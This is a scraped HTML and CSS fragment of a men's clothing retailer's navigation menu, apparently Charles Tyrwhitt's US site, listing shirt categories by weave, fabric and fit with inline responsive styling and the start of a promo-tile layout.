</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2977746206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2977746206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2977746206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2977746206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/weave/poplin/"
       class="navigationLink-2977746206 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1955836514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1955836514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1955836514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1955836514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/weave/oxford/"
       class="navigationLink-1955836514 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9795208500 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9795208500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9795208500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9795208500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/flannel-shirts/"
       class="navigationLink-9795208500 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6203697182 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6203697182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6203697182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6203697182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/linen-shirts/"
       class="navigationLink-6203697182 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5853770245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5853770245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5853770245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5853770245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-5853770245 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2340108592 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2340108592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2340108592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2340108592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/stretch-shirts/"
       class="navigationLink-2340108592 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2516939490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2516939490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2516939490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2516939490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/egyptiancotton/"
       class="navigationLink-2516939490 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4522741286 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4522741286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4522741286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4522741286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shirts/"
       class="navigationLink-4522741286 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1640531162 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1640531162 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1640531162 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1640531162 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1640531162) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1640531162 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1943970071 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1943970071 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1943970071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1943970071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/"
       class="navigationLink-1943970071 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9609791065 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9609791065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9609791065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9609791065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9609791065 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6743959501 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6743959501 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6743959501 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6743959501 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-6743959501 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9425560438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9425560438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9425560438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9425560438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-9425560438 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2189236593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2189236593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2189236593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2189236593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/custom.html"
       class="navigationLink-2189236593 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5848746069 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5848746069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5848746069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5848746069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-5848746069 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8207618058 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8207618058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8207618058 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8207618058 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shirts/"
       class="navigationLink-8207618058 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3392380827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3392380827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3392380827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3392380827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shirts/"
       class="navigationLink-3392380827 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5396836459 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5396836459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5396836459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5396836459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shirts/"
       class="navigationLink-5396836459 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-3472181565 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3472181565, .column2-3472181565 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3472181565 {
        box-shadow: none;
        
    }
    
    .column2-3472181565 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3472181565 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3472181565 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3472181565 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3472181565 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3472181565 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3472181565 {
            box-shadow: none;
            
        }
        
        .column2-3472181565 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3472181565 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3472181565 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3472181565 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3472181565 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3472181565 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3472181565 {
            box-shadow: none;
            
        }
        
        .column2-3472181565 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3472181565 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3472181565 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3472181565 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3472181565 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3472181565 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3472181565 {
            box-shadow: none;
            
        }
        
        .column2-3472181565 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3472181565 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3472181565 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3472181565 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3472181565 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3472181565 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3472181565 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6083194307 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6083194307, .column2-6083194307 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6083194307 {
        box-shadow: none;
        
    }
    
    .column2-6083194307 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6083194307 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6083194307 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6083194307 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6083194307 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6083194307 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6083194307 {
            box-shadow: none;
            
        }
        
        .column2-6083194307 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6083194307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6083194307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6083194307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6083194307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6083194307 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6083194307 {
            box-shadow: none;
            
        }
        
        .column2-6083194307 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6083194307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6083194307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6083194307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6083194307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6083194307 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6083194307 {
            box-shadow: none;
            
        }
        
        .column2-6083194307 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6083194307 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6083194307 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6083194307 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6083194307 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6083194307 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6083194307 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1901860196--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1901860196--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1901860196 .js-read-more,
    .promo-tile-1901860196 .js-read-less {
        font-size: null;
    }

    .promo-tile-1901860196--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1901860196:hover .promo-tile-1901860196-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1901860196 .promo-tile-1901860196-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1901860196-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1901860196 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1901860196--minititle {
        min-height: auto;
    }

    .promo-tile-1901860196--title {
        min-height: auto;
    }

    .promo-tile-1901860196--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1901860196--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1901860196--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1901860196--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1901860196--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1901860196-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1901860196--minititle {
            min-height: auto;
        }

        .promo-tile-1901860196--title {
            min-height: auto;
        }

        .promo-tile-1901860196--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1901860196--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1901860196--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1901860196--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1901860196-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1901860196--minititle {
            min-height: auto;
        }

        .promo-tile-1901860196--title {
